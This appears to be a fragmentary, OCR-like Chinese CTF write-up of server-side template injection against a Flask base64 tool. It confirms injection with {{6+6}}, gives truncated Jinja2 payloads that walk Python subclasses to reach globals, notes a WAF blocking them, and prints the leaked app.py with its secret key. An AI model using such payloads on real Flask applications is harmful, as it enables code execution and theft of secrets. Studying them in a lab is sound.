BASE64加密
{{6+6}}
提交
结果： 12
模板注入有了
上payload
{% for c in ().__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__g
no no no !!
if waf(tmp) :
flash("no no no !!")
被这里的waf过滤了
读取下app.py
{% for c in ().__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__g
from flask import Flask,render_template_string
from flask import render_template,request,flash,redirect,url_for
from flask_wtf import FlaskForm
from wtforms import StringField, SubmitField
from wtforms.validators import DataRequired
from flask_bootstrap import Bootstrap
import base64

app = Flask(__name__)
app.config['SECRET_KEY'] = 's_e_c_r_e_t_k_e_y'
bootstrap = Bootstrap(app)

class NameForm(FlaskForm):
    text = StringField('BASE64加密',validators= [DataRequired()])
    submit = SubmitField('提交')
class NameForm1(FlaskForm):
    text = StringField('BASE64解密',validators= [DataRequired()])